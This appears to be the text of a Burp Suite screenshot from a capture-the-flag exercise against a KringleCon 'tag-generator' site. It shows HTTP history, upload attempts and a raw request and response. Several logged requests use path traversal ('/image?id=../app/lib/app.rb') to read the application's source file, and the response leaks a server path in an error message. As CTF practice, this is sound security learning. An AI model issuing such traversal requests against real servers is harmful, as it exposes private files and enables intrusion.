 Burp Suite Community Edition v2020.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
52 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 14:47:00 17 ... 8080
53 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1055 HTML 302 Moved 172.217.0.14 14:48:07 17 ... 8080
55 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 14:49:28 17 ... 8080
56 https://tag-generator.kringlecastle.com POST /upload ✓ 413 750 HTML 413 Request Entity To... ✓ 35.232.236.115 14:49:38 17 ... 8080
57 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1029 HTML 302 Moved 172.217.0.14 14:51:57 17 ... 8080
59 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 14:56:52 17 ... 8080
60 https://tag-generator.kringlecastle.com POST /upload ✓ 413 750 HTML 413 Request Entity To... ✓ 35.232.236.115 14:58:55 17 ... 8080
61 https://tag-generator.kringlecastle.com GET / 200 4065 HTML ✓ 35.232.236.115 14:58:57 17 ... 8080
63 https://tag-generator.kringlecastle.com POST /upload ✓ 501 393 text ✓ 35.232.236.115 15:00:32 17 ... 8080
64 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1047 HTML 302 Moved 172.217.0.14 15:04:15 17 ... 8080
66 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.99 15:05:47 17 ... 8080
67 https://tag-generator.kringlecastle.com GET / 200 4065 HTML ✓ 35.232.236.115 15:07:14 17 ... 8080
69 https://tag-generator.kringlecastle.com POST /upload ✓ 200 412 JSON ✓ 35.232.236.115 15:07:46 17 ... 8080
71 https://tag-generator.kringlecastle.com POST /upload ✓ 200 412 JSON ✓ 35.232.236.115 15:10:23 17 ... 8080
74 https://tag-generator.kringlecastle.com GET /image?id=../d80e58f4-b0b8-4d92-... ✓ 404 264 text ✓ 35.232.236.115 15:14:14 17 ... 8080
75 https://tag-generator.kringlecastle.com GET /image?id=../d80e58f4-b0b8-4d92-... ✓ 501 283 text ✓ 35.232.236.115 15:14:36 17 ... 8080
76 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1025 HTML 302 Moved 172.217.0.14 15:14:43 17 ... 8080
77 https://tag-generator.kringlecastle.com GET /image?id=../ ✓ 501 292 text ✓ 35.232.236.115 15:15:55 17 ... 8080
79 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 15:16:02 17 ... 8080
80 https://tag-generator.kringlecastle.com GET /image?id=../app/lib/app.rb ✓ 200 5250 script ✓ 35.232.236.115 15:17:00 17 ... 8080
81 http://redirector.gvt1.com GET /edgedl/chromewebstore/L2Nocm9t... crx 172.217.0.14 15:26:18 17 ... 8080
82 https://ssl.gstatic.com GET /safebrowsing/csd/client_model_v5... pb ✓ 172.217.6.99 15:44:16 17 ... 8080
83 https://dl.google.com GET /chromewebstore/L2Nocm9tZV9leH... crx ✓ 172.217.0.14 07:25:15 18 ... 8080
Request
Pretty Raw \n Actions
1 GET /image?id=../ HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 501 Not Implemented
2 Server: nginx/1.14.2
3 Date: Thu, 17 Dec 2020 21:16:01 GMT
4 Content-Type: image/jpeg
5 Content-Length: 102
6 Connection: close
7 X-Content-Type-Options: nosniff
8
9 <h1>Something went wrong!</h1>
10
11 <p>Error in /app/lib/app.rb: Is a directory @ io_fread - /tmp/../</p>
12
Search... 0 matches
INSPECTOR
Query Parameters (1)
Request Headers (11)
NAME VALUE
Host tag-generator.kringleca...
Connection close
Upgrade-Insecure-Req... 1
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/x...
Sec-Fetch-Site none
Sec-Fetch-Mode navigate
Sec-Fetch-User ?1
Sec-Fetch-Dest document
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Response Headers (6)
NAME VALUE
Server nginx/1.14.2
Date Thu, 17 Dec 2020 21:1...
Content-Type image/jpeg
Content-Length 102